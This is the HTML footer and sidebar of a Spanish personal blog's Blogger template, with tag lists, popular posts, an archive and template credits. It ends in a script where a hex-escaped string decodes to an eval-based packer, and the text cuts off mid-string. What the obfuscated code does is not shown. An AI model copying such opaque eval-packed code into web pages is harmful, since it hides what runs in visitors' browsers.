<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c